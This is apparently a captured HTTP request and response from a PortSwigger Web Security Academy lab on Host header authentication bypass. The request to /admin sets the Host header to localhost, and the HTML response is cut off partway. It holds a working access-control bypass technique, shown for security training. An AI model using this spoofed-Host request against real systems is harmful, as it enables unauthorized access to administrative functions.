 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: localhost
3 Cookie: session=WgZWlT444nRxpy02TMaQMZXgOolI1Txa; _lab=
46%7cMCwCFFNpbmcCVUlNn4hpD8%2fVacKxwZyHAhRX83uep9u%2fKGYvtLVwqYzkhyCGXL9GGjdCUd2VbYL0cV%2bw9V
I6sn9l9NfK60ZOpiWSyOBAt45mIEplnOgmjjyfigt%2bSL1cMJXervL3WBbogmoR2FymORRQwDe4lpeCw4Hwi7aMMrvMg
fs%3d
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6000bf04387c0980953a5800390014.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3089
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Host header authentication bypass
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Host header authentication bypass
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/lab-host-header-authe
ntication-bypass'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background